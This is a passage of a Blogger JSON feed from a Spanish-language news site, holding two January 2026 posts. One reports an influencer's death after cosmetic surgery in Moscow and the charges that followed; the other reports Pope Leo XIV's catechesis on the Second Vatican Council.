margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s1161\/bloguera%20rusa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1161\" data-original-width=\"992\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s320\/bloguera%20rusa.jpg\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003EMOSCÚ (7 Enero 2026).- La influencer rumana radicada\nen Italia Yulia Burtseva murió en una clínica de cirugía plástica de Moscú tras\nun aumento de glúteos. Tenía 38 años de edad. \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl domingo 4 de enero, la bloguera se sometió a\nprocedimientos médicos y estéticos. Su estado empeoró drásticamente. Fue\nhospitalizada, pero los médicos no pudieron salvarla, según el servicio de\nprensa del Comité de Investigación de Moscú, informa MSK1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl médico que operó a la bloguera podría enfrentar\nhasta tres años de prisión por negligencia en el desempeño indebido de las\nfunciones profesionales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA través de su cuenta de Instagram, donde acumulaba\nmás de 70 mil seguidores, Yulia Burtseva compartía contenido junto a su esposo,\nel italiano Giuseppe, sobre su vida en Italia. La pareja tenía cinco años de\nmatrimonio y una hija en común llamada Sasha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoras antes de su deceso, Yulia Burtseva publicó su\núltimo video de su recorrido hacia el café Pushkin para ir a desayunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe conoce que su salud se deterioró drásticamente\nluego de la intervención quirúrgica y sufrió un shock anafiláctico. Aunque fue\ntrasladad de emergencia al hospital, no logró sobrevivir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EYulia nació en Samara, Rusia, y luego se mudó a\nItalia, donde se casó con Giuseppe, un nativo napolitano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cb\u003EGiro investigación\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl giro más delicado en la investigación llegó con las\nprimeras imputaciones legales. El cirujano plástico responsable del\nprocedimiento fue acusado formalmente tras la apertura de una causa penal por\npresunta muerte por negligencia profesional. Según los medios RIA Novosti y\nKommersant, el empleado que realizó la intervención no contaba con título\nmédico y era de nacionalidad tayika, lo que agravó la situación legal de la\nclínica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto el cirujano como la empleada se enfrentan a\ncargos que podrían derivar en hasta tres años de prisión, conforme a la\nlegislación rusa sobre mala praxis médica y desempeño indebido de funciones\nprofesionales. El secuestro de los registros médicos y la verificación de los\ntítulos profesionales forman parte central de la investigación en curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Yulia Burtseva no solo generó una ola de\nmensajes de pesar, sino que también abrió un debate entre usuarios y\nespecialistas sobre los riesgos inherentes a las cirugías estéticas y la\nproliferación de clínicas privadas sin los controles adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos comentarios en su última publicación de Instagram\nreflejan el impacto emocional entre sus seguidores: “Mis condolencias a los\nseres queridos”, “Chica encantadora... ¿cómo es que...?”, “El reino de los\ncielos, que descanse en paz”. Estos mensajes muestran la cercanía y el aprecio\nque había conseguido a través de su actividad digital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\n\n\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación judicial sigue su curso para\nesclarecer las responsabilidades detrás del fallecimiento de la influencer,\nmientras la noticia continúa generando repercusión en distintas plataformas y\nmedios internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7615470751013968680\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7615470751013968680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-influencer-rumana-radicada-en.html","title":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ddTtQA6Hjs8RElURsXtnvwAkix4Y0RqKYICynDVlfU0K-mBiEsKFPKm6zfCsEnTqrfEwx8aCu-iu3c0Umxka2NvnPHOsXCcRLCOqvJRjcEwjuPBYky4NZ9rHR0C-aAIZzoBuDIXTeSwyeV-ryOCqwz2UilBy4VAu0-BqfWIY648TDKmGYUtFBUBXOFJW\/s72-c\/bloguera%20rusa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8472903035460700270"},"published":{"$t":"2026-01-07T06:20:00.001-04:00"},"updated":{"$t":"2026-01-07T08:23:10.871-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Vaticano II sigue siendo una profecía viva para la Iglesia y el mundo: Papa León XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0XsH9EF3gBPgJWR4fXOy944EMleZrSWpnIaeQZcHZo456IYmuk5sjDC7L5EekuMNAVJcIuAyslMTcevGaff-rd11aqJ69T3qQ3ZnDi8rdxjQATLryXcpYZJXQCcCeq2wRQMXW_E_VYPUKmty1JJZOytdv2cFf9txnK7wVqrQIdclL589-0cSIz7YWlvSt\/s750\/papa%20leion%20concilio.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0XsH9EF3gBPgJWR4fXOy944EMleZrSWpnIaeQZcHZo456IYmuk5sjDC7L5EekuMNAVJcIuAyslMTcevGaff-rd11aqJ69T3qQ3ZnDi8rdxjQATLryXcpYZJXQCcCeq2wRQMXW_E_VYPUKmty1JJZOytdv2cFf9txnK7wVqrQIdclL589-0cSIz7YWlvSt\/s320\/papa%20leion%20concilio.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (7 Enero 2026).- En el inicio de un\nnuevo ciclo de catequesis, el Papa León exhortó a la Iglesia a volver al\nConcilio Vaticano II, no desde interpretaciones parciales o recuerdos lejanos,\nsino a través de la lectura directa de sus Documentos. A sesenta años de su\nclausura, el Pontífice subrayó la vigencia y la fuerza profética de aquel\nacontecimiento, que sigue orientando el camino de la Iglesia en un mundo\nmarcado por profundos cambios sociales y culturales.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETras el Año Jubilar dedicado a los misterios de la vida de\nJesús, el Papa León XIV anunció esta mañana en su audiencia general, que las\ncatequesis de este nuevo período estarán centradas en el Concilio Vaticano II y\nen la relectura de sus textos fundamentales. Se trata, explicó, de una\noportunidad privilegiada para redescubrir «la belleza y la importancia» de un\nacontecimiento que san Juan Pablo II definió como «la gran gracia de la que la\nIglesia ha beneficiado en el siglo XX».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESesenta años después,\nvolver al Concilio Vaticano II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Pontífice recordó que, junto con el aniversario del\nConcilio de Nicea, en 2025 se conmemoraron los sesenta años del Vaticano II.\nAunque no ha pasado tanto tiempo desde entonces, señaló que ya no vive la\ngeneración de obispos, teólogos y fieles que lo protagonizó. Por ello, advirtió\nsobre el riesgo de conocer el Concilio solo por referencias indirectas o\ninterpretaciones ideológicas, e invitó a volver a sus Documentos como fuente\nauténtica del Magisterio de la Iglesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECitando a Benedicto XVI, el Papa León subrayó que los textos\nconciliares no han perdido actualidad. Al contrario, sus enseñanzas resultan\nespecialmente pertinentes frente a los desafíos de la sociedad globalizada. «El\nConcilio sigue siendo hoy la estrella polar del camino de la Iglesia», afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Como enseñaba Benedicto XVI «los documentos conciliares no\nhan perdido su actualidad con el paso de los años; al contrario, sus enseñanzas\nse revelan particularmente pertinentes ante las nuevas instancias de la Iglesia\ny de la actual sociedad globalizada»”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Concilio Vaticano\nII para afrontar los desafíos actuales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl evocar la apertura del Concilio, el 11 de octubre de\n1962, el Papa recordó las palabras de san Juan XXIII, quien lo describió como\n«la aurora de un día de luz para toda la Iglesia». A partir de una profunda\nreflexión bíblica, teológica y litúrgica, el Vaticano II —explicó— permitió\nredescubrir el rostro de Dios como Padre, presentó a la Iglesia como misterio\nde comunión y promovió una decisiva reforma litúrgica centrada en la\nparticipación activa del Pueblo de Dios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, el Concilio impulsó una nueva relación con el\nmundo contemporáneo, marcada por el diálogo, la corresponsabilidad y la\natención a los signos de los tiempos. El Papa León destacó que la Iglesia\nconciliar es una Iglesia abierta a la humanidad, solidaria con las esperanzas y\nangustias de los pueblos y comprometida en la construcción de una sociedad más\njusta y fraterna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“El Concilio Vaticano II ha redescubierto el rostro de Dios\ncomo Padre que, en Cristo, nos llama a ser sus hijos; ha mirado a la Iglesia a\nla luz del Cristo, luz de las gentes, como misterio de comunión y sacramento de\nunidad entre Dios y su pueblo; ha iniciado una importante reforma litúrgica\nponiendo en el centro el misterio de la salvación y la participación activa y\nconsciente de todo el Pueblo de Dios.”\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna brújula para la\nIglesia del siglo XXI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn este contexto, recordó una conocida afirmación de san\nPablo VI: gracias al Concilio, «la Iglesia se hace palabra, mensaje y diálogo».\nDe ahí brota el compromiso con el ecumenismo, el diálogo interreligioso y el\nencuentro con todas las personas de buena voluntad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa también insistió en que el espíritu conciliar debe\nseguir inspirando la vida espiritual y pastoral de la Iglesia. Frente a los\ndesafíos actuales, dijo, aún queda camino por recorrer en la reforma eclesial,\nespecialmente en clave ministerial. Para ello, es necesario ser «alegres\nanunciadores del Evangelio» y «valientes testigos de justicia y de paz».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECitando a monseñor Albino Luciani, futuro papa Juan Pablo I,\nel Pontífice recordó que los frutos más profundos de un Concilio no dependen\nsolo de estructuras o métodos, sino de una santidad más profunda y extendida,\ncuyos efectos pueden madurar incluso después de décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Mons. Albino\nLuciani, futuro Papa Juan Pablo I, como Obispo de Vittorio Veneto, al principio\ndel Concilio escribió proféticamente: «Existe como siempre la necesidad de\nrealizar no tanto organismos o métodos o estructuras, sino santidad más\nprofunda y extensa. […]”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl concluir, el Papa León retomó las palabras de san Pablo\nVI al cierre del Concilio en 1965, cuando habló de la hora de partir y salir al\nencuentro del mundo para anunciar el Evangelio. «También hoy —afirmó— la\nIglesia está llamada a acoger la herencia del Vaticano II y a renovar la\nalegría de llevar al mundo el Reino de Dios: un Reino de amor, de justicia y de\npaz».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EPATRICIA\nYNESTROZA\u003C\/b\u003E\/Vatican News \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8472903035460700270\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-vaticano-ii-sigue-siendo-una.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8472903035460700270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8472903035460700270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-vaticano-ii-sigue-siendo-una.html","title":"El Vaticano II sigue siendo una profecía viva para la Iglesia y el mundo: Papa León XIV"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0XsH9EF3gBPgJWR4fXOy944EMleZrSWpnIaeQZcHZo456IYmuk5sjDC7L5EekuMNAVJcIuAyslMTcevGaff-rd11aqJ69T3qQ3ZnDi8rdxjQATLryXcpYZJXQCcCeq2wRQMXW_E_VYPUKmty1JJZOytdv2cFf9txnK7wVqrQIdclL589-0cSIz7YWlvSt\/s72-c\/papa%20leion%20concilio.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});